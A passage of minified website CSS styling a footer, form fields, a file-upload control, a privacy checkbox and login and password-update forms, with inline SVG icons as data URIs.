Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi 